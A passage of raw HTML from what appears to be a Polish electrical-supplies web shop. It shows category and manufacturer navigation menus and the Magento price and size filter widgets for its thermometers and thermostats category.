                                    <a href="https://elektroglob.pl/ladowarki-latarki-budziki-pozostale/pozostale">łączniki kołyskowe (6)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/ladowarki-latarki-budziki-pozostale/wzmacniacze-i-filtry-antenowe">wzmacniacze i filtry antenowe (8)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                    </ul>
                    </li>
                                    <li>
                        <a href="https://elektroglob.pl/chemia">Chemia (27)</a>
                        <ul class="hide children-categories">
                                                            <li>
                                    <a href="https://elektroglob.pl/chemia/kleje">chemia domowa (14)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/chemia/uszczelniacze-i-silikony">chemia przemysłowa (10)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/chemia/smary">chemia samochodowa (3)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                    </ul>
                    </li>
                                    <li>
                        <a href="https://elektroglob.pl/automatyka-budynkowa">Automatyka budynkowa (83)</a>
                        <ul class="hide children-categories">
                                                            <li>
                                    <a href="https://elektroglob.pl/automatyka-budynkowa/sterowanie-bezprzewodowe">bezprzewodowe systemy sterowania domem (78)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/automatyka-budynkowa/bezprzewodowe-sterowanie-oswietleniem">bezprzewodowe sterowanie oświetleniem (20)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                    </ul>
                    </li>
                                    <li>
                        <a href="https://elektroglob.pl/systemy-bezpieczenstwa">Systemy bezpieczeństwa (447)</a>
                        <ul class="hide children-categories">
                                                            <li>
                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe">systemy alarmowe (407)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/centrale-alarmowe">centrale alarmowe (26)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/obudowy">obudowy (33)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/czujki">czujki (172)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/manipulatory">manipulatory (48)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/komunikacja-i-powiadamianie">komunikacja i powiadamianie (27)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/akumulatory">akumulatory (8)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/sygnalizatory">sygnalizatory (24)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/ekspandery">ekspandery (48)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/radiolinie">radiolinie, piloty (32)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/zasilacze">zasilacze (8)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/monitoring">systemy monitoringu (22)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/monitoring/akcesoria-montazowe-do-monitoringu">akcesoria montażowe do monitoringu (4)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/monitoring/urzadzenia-sieciowe-do-monitoringu">urządzenia sieciowe do monitoringu (13)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-sygnalizacji-p-poz">systemy sygnalizacji pożarowej (14)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-sygnalizacji-p-poz/centrale-p-poz">centrale pożarowe (1)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-sygnalizacji-p-poz/czujki-czujniki">czujki, czujniki pożarowe (6)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-sygnalizacji-p-poz/osprzet">sygnalizacja pożarowa (4)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-sygnalizacji-p-poz/komunikacja-i-powiadomienie-pozarowe">komunikacja i powiadomienie pożarowe (1)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-sygnalizacji-p-poz/pozostale-elementy-sygnalizacji-pozarowej">pozostałe elementy sygnalizacji pożarowej (2)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/satel-nowosci-2019">Pozostałe elementy zabezpieczeń (6)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                    </ul>
                    </li>
                                    <li>
                        <a href="https://elektroglob.pl/materialy-pomocnicze">Materiały pomocnicze (334)</a>
                        <ul class="hide children-categories">
                                                            <li>
                                    <a href="https://elektroglob.pl/materialy-pomocnicze/koncowki-kablowe">Końcówki kablowe (131)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/materialy-pomocnicze/tasmy">Taśmy izolacyjne (24)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/materialy-pomocnicze/zlaczki">złączki elektryczne (33)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/materialy-pomocnicze/dlawiki">Dławiki gumowe stożkowe (6)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/materialy-pomocnicze/spoiwo">spoiwo (19)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/materialy-pomocnicze/puszki-elektroinstalacyjne">Puszki elektroinstalacyjne (69)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/materialy-pomocnicze/puszki-elektroinstalacyjne/podtynkowe">podtynkowe (37)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/materialy-pomocnicze/puszki-elektroinstalacyjne/natynkowe">natynkowe (32)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/materialy-pomocnicze/opaski-i-uchwyty-kablowe">opaski i uchwyty kablowe (52)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/materialy-pomocnicze/opaski-i-uchwyty-kablowe/opaski-kablowe">opaski kablowe (43)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/materialy-pomocnicze/opaski-i-uchwyty-kablowe/uchwyty-kablowe">uchwyty kablowe (9)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                    </ul>
                    </li>
                                    <li>
                        <a href="https://elektroglob.pl/smart-home">Smart Home (17)</a>
                        <ul class="hide children-categories">
                                                            <li>
                                    <a href="https://elektroglob.pl/smart-home/wideodomofony-i-dzwonki-smart">Wideodomofony i dzwonki Smart (4)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/smart-home/kamery-smart">Kamery Smart (4)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/smart-home/centrale-smart">Centrale Smart (1)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/smart-home/oswietlenie-smart">Oświetlenie Smart (6)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/smart-home/oswietlenie-smart/zarowki-smart">żarówki Smart (6)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/smart-home/akcesoria-smart">Akcesoria Smart (2)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                    </ul>
                    </li>
                            </ul>
        </div>
        <div class="right">
            <p>Kategorie w  <span id="category-name"></span></p>
            <div id="subcategory"></div>
        </div>
    </div>
</div>


        <div class="dropdown hide-on-mobile producers-drop" id="dropdown-producers">
        <div class="max-width">
            <div id="producers">
                <ul>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=OSPEL">
                                OSPEL                                <span>(418)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=SATEL">
                                SATEL                                <span>(380)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=EMOS">
                                EMOS                                <span>(273)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=IDEUS">
                                IDEUS                                <span>(253)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=ORNO">
                                ORNO                                <span>(236)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=ORNO+">
                                ORNO                                 <span>(236)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=AIRROXY">
                                AIRROXY                                <span>(217)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=KOS">
                                KOS                                <span>(206)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=NOARK">
                                NOARK                                <span>(138)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=ERGOM">
                                ERGOM                                <span>(134)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=KONTAKT-SIMON">
                                KONTAKT-SIMON                                <span>(134)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=KARLIK">
                                KARLIK                                <span>(126)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=LEGRAND">
                                LEGRAND                                <span>(125)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=EPN">
                                EPN                                <span>(100)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=AKS+ZIELONKA">
                                AKS ZIELONKA                                <span>(88)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=RELPOL">
                                RELPOL                                <span>(64)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=PULSAR">
                                PULSAR                                <span>(64)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=SPECTRUM+LED">
                                SPECTRUM LED                                <span>(61)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=PLAST+ROL">
                                PLAST ROL                                <span>(53)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=airRoxy">
                                airRoxy                                <span>(49)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=FIF">
                                FIF                                <span>(47)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=ZAMEL">
                                ZAMEL                                <span>(46)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=AN-KOM">
                                AN-KOM                                <span>(43)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=SCAME">
                                SCAME                                <span>(39)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=SIMET">
                                SIMET                                <span>(37)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=ERKO">
                                ERKO                                <span>(37)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=PCE">
                                PCE                                <span>(30)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=ITALUX">
                                ITALUX                                <span>(30)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=SPAMEL">
                                SPAMEL                                <span>(28)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=EUC">
                                EUC                                <span>(27)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=MEAN+WELL">
                                MEAN WELL                                <span>(26)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=ETI+POLAM">
                                ETI POLAM                                <span>(23)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=LEDVANCE">
                                LEDVANCE                                <span>(21)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=SIBA">
                                SIBA                                <span>(20)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=KANLUX">
                                KANLUX                                <span>(14)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=RUMLUX">
                                RUMLUX                                <span>(14)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=V-TAC">
                                V-TAC                                <span>(13)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=WAGO">
                                WAGO                                <span>(13)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=ELMES">
                                ELMES                                <span>(12)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=AMICUS">
                                AMICUS                                <span>(9)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=LVT">
                                LVT                                <span>(6)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=GETFORT">
                                GETFORT                                <span>(6)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=RAVANSON">
                                RAVANSON                                <span>(5)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=DAHUA">
                                DAHUA                                <span>(5)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=KAJA">
                                KAJA                                <span>(5)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=SIGNIFY">
                                SIGNIFY                                <span>(4)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=SIGNIFY+">
                                SIGNIFY                                 <span>(4)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=BOSCH">
                                BOSCH                                <span>(3)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=STEINEL">
                                STEINEL                                <span>(3)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=LASKOMEX">
                                LASKOMEX                                <span>(3)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=L%C5%81">
                                LŁ                                <span>(3)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=LEDIN">
                                LEDIN                                <span>(3)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=3M">
                                3M                                <span>(3)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=PLAST-ROL">
                                PLAST-ROL                                <span>(2)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=ELTROX">
                                ELTROX                                <span>(2)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=EMU">
                                EMU                                <span>(2)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=MAESTRO">
                                MAESTRO                                <span>(2)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=NEO">
                                NEO                                <span>(2)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=VOLTENO">
                                VOLTENO                                <span>(2)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=ECO+LIGHT">
                                ECO LIGHT                                <span>(1)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=PHILIPS">
                                PHILIPS                                <span>(1)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=AIRRROXY">
                                AIRRROXY                                <span>(1)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=V+TAC">
                                V TAC                                <span>(1)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=RUM-LUX">
                                RUM-LUX                                <span>(1)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=HIKVISION">
                                HIKVISION                                <span>(1)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=INQ">
                                INQ                                <span>(1)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=EURA+TECH">
                                EURA TECH                                <span>(1)</span>
                            </a>
                        </li>
                                        <li>
                        <a href="https://elektroglob.pl/producenci/">
                            PRODUCENCI                        </a>
                    </li>
                </ul>
            </div>
        </div>
    </div>

<div class="mobile-menu hide-on-desktop" id="mobile-menu">
    <div class="close-wrapper" id="close-mobile-menu">
        <div class="close">
            <span></span>
            <span></span>
        </div>
    </div>
    <ul>
        <li><div id="categories-drop-label-mobile">Kategorie</div>
            <div id="dropdown-category-mobile" class="hidden">
                <ul id="main-categories-mobile">
                                                                        <li>
                                <a href="https://elektroglob.pl/aparatura-elektryczna">Aparatura elektryczna (479)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/kable-i-przewody">Przewody telekomunikacyjne (21)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/trasy-kablowe">Trasy kablowe (88)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/rozdzielnie">Rozdzielnice elektryczne (32)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/domofony-dzwonki">Dzwonki do drzwi, unifony, domofony (54)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/osprzet-odgromowy">Osprzęt odgromowy (43)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja">Wentylacja, ogrzewanie i klimatyzacja (241)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/gniazda-i-wtyczki">Gniazda i wtyczki elektryczne (123)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny">Osprzęt elektroinstalacyjny (1095)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/oprawy-przemyslowe">Oprawy oświetleniowe przemysłowe (21)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne">Lampy i oprawy dekoracyjne (312)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/zrodla-swiatla">Źródła światła (146)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/aparatura-pomiarowa">Aparatura pomiarowa (33)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/ladowarki-latarki-budziki-pozostale">Ładowarki, latarki, pozostałe (68)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/chemia">Chemia (27)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/automatyka-budynkowa">Automatyka budynkowa (83)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/systemy-bezpieczenstwa">Systemy bezpieczeństwa (447)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/materialy-pomocnicze">Materiały pomocnicze (334)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/smart-home">Smart Home (17)</a>
                            </li>
                                                            </ul>
            </div>
        </li>
        <li><a href="https://elektroglob.pl/produkty/">Produkty</a></li>
                    <li>
                <a href="https://elektroglob.pl/producenci/">
                    PRODUCENCI                </a>
            </li>
                <li><a href="https://elektroglob.pl/promocje/">Promocje</a></li>
        <li><a href="https://elektroglob.pl/formularz-kontaktowy/">Kontakt</a></li>
        <li><a href="https://elektroglob.pl/wyprzedaz/">Wyprzedaże</a></li>
        <li><a href="https://elektroglob.pl/blog/">Blog</a></li>
                    <li><a href="https://elektroglob.pl/customer/account/login/">Zaloguj się</a></li>
                <li><a href="https://elektroglob.pl/wishlist/">Schowek</a></li>
        <li><a href="https://elektroglob.pl/checkout/cart/">Koszyk</a></li>
    </ul>
</div>
</div></header><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="category">
<div class="breadcrumbs">
    <div class="breadcrumbs-left">
        <ul class="items">
            
                
                <li class="item home">
                                    <a href="https://elektroglob.pl/" title="Przejdź na stronę główną">
                        Strona główna                    </a>

                                                </li>

            
                
                <li class="item category15213">
                                    <a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja" title="">
                        Wentylacja, ogrzewanie i klimatyzacja                    </a>

                                <div class ='crumbSubcategories'><ul><li><a href = "https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/wentylatory-domowe" >wentylatory domowe</a></li><li><a href = "https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/wentylatory-przemyslowe" >wentylatory przemysłowe</a></li><li><a href = "https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/kanaly-i-rury" >kanały i rury</a></li><li><a href = "https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/grzejniki-i-termowentylatory" >grzejniki, termowentylatory, nagrzewnice</a></li><li><a href = "https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/zakonczenia-wentylacyjne" >zakończenia wentylacyjne</a></li><li><a href = "https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/termometry-termostaty" >termometry, termostaty</a></li><li><a href = "https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/termostaty" >termostaty</a></li></ul></div>                </li>

            
                
                <li class="item category15221">
                                    <strong>termometry, termostaty</strong>
                                                </li>

                    </ul>
	</div>
</div>
<div class="c-sidebar c-sidebar--categories side-bar">
        <div class="block filter" id="layered-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Filtruj</strong>
        </div>

        <div class="block-content filter-content">
            <div class="close-wrapper" id="filter-close-btn">
                <div class="close">
                    <span></span>
                    <span></span>
                </div>
            </div>
            
                                                                                                                            <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Opcje zakupów</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": [0,1,2], "multipleCollapsible": true}}'>
                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Cena</div>
                        <div data-role="content" class="filter-options-content"><div class="smile-es-range-slider"
     data-role="range-price-slider-price"
     data-active-range-slider="0"
     data-range-slider-type="price"
     >
    <div data-role="from-label"></div>
    <div data-role="to-label"></div>
    <div data-role="slider-bar"></div>
    <div class="actions-toolbar">
        <div data-role="message-box"></div>
    </div>
</div>

<script type="text/x-magento-init">
    { "[data-role=range-price-slider-price]" : { "rangeSlider" : {"minValue":25,"maxValue":276,"currentValue":{"from":25,"to":276},"fieldFormat":{"pattern":"%s\u00a0z\u0142","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u00a0","groupLength":3,"integerRequired":false},"intervals":[{"value":25,"count":1},{"value":34,"count":1},{"value":35,"count":2},{"value":36,"count":1},{"value":39,"count":1},{"value":43,"count":1},{"value":50,"count":1},{"value":55,"count":1},{"value":73,"count":1},{"value":88,"count":1},{"value":102,"count":1},{"value":204,"count":1},{"value":275,"count":1}],"adaptiveIntervals":[],"showAdaptiveSlider":false,"urlTemplate":"https:\/\/elektroglob.pl\/wentylacja-ogrzewanie-i-klimatyzacja\/termometry-termostaty?price=<%- from %>-<%- to %>","messageTemplates":{"displayOne":"1 product","displayCount":"<%- count %> products","displayEmpty":"No products in the selected range."},"rate":1} } }
</script>
</div>
                    </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Waga</div>
                        <div data-role="content" class="filter-options-content"><div class="smile-es-range-slider"
     data-role="range-slider-s10062"
     data-active-range-slider="0"
     data-range-slider-type="s10062"
     >
    <div data-role="from-label"></div>
    <div data-role="to-label"></div>
    <div data-role="slider-bar"></div>
    <div class="actions-toolbar">
        <div data-role="message-box"></div>
    </div>
</div>

<script type="text/x-magento-init">
    { "[data-role=range-slider-s10062]" : { "rangeSlider" : {"minValue":0,"maxValue":2,"currentValue":{"from":0,"to":2},"fieldFormat":{"pattern":"%s","precision":0,"requiredPrecision":0,"decimalSymbol":",","groupSymbol":"\u00a0","groupLength":3,"integerRequired":false},"intervals":[{"value":0,"count":12},{"value":1,"count":1}],"adaptiveIntervals":[],"showAdaptiveSlider":false,"urlTemplate":"https:\/\/elektroglob.pl\/wentylacja-ogrzewanie-i-klimatyzacja\/termometry-termostaty?s10062=<%- from %>-<%- to %>","messageTemplates":{"displayOne":"1 product","displayCount":"<%- count %> products","displayEmpty":"No products in the selected range."}} } }
</script>
</div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Szerokość opakowania</div>
                        <div data-role="content" class="filter-options-content"><div class="smile-es-range-slider"
     data-role="range-slider-s10064"
     data-active-range-slider="0"
     data-range-slider-type="s10064"
     >
    <div data-role="from-label"></div>
    <div data-role="to-label"></div>
    <div data-role="slider-bar"></div>
    <div class="actions-toolbar">
        <div data-role="message-box"></div>
    </div>
</div>

<script type="text/x-magento-init">
    { "[data-role=range-slider-s10064]" : { "rangeSlider" : {"minValue":4,"maxValue":31,"currentValue":{"from":4,"to":31},"fieldFormat":{"pattern":"%s","precision":0,"requiredPrecision":0,"decimalSymbol":",","groupSymbol":"\u00a0","groupLength":3,"integerRequired":false},"intervals":[{"value":0,"count":12},{"value":1,"count":1}],"adaptiveIntervals":[],"showAdaptiveSlider":false,"urlTemplate":"https:\/\/elektroglob.pl\/wentylacja-ogrzewanie-i-klimatyzacja\/termometry-termostaty?s10064=<%- from %>-<%- to %>","messageTemplates":{"displayOne":"1 product","displayCount":"<%- count %> products","displayEmpty":"No products in the selected range."}} } }
</script>
</div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
